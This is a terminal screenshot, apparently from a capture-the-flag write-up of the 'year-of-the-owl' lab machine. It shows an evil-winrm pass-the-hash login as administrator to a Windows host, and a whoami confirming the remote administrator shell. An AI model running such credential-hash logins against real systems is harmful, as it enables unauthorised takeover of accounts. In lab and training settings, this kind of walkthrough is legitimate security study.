 alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ evil-winrm -i 10.10.14.162 -u administrator -H 6 7a
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
year-of-the-owl\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>